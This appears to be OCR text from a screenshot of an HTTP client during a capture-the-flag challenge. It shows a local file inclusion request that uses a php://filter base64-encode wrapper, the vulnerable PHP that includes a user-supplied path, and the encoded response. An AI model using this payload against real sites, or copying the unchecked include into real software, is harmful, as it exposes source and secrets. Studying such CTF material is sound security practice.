 POST http://c4011852f2319fd6.node.nsctf.cn/hint.php?flag=php://filter/read=convert.base64-encode/resource...
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Query Params
KEY VALUE DESCRIPTION
flag php://filter/read=convert.base64-encode/r...
Key Value Description
Body Cookies Headers (6) Test Results 200 OK 94 ms 462 B S
Pretty Raw Preview Visualize
<?php
highlight_file(__FILE__);
error_reporting(0);
$flag = 'flag.php';
if(isset($_GET['flag'])){
$flag = $_GET['flag'];
}
include($flag);
PD9waHANCi8vIEknbSBub3QgYSByZWFsIGZsYWc=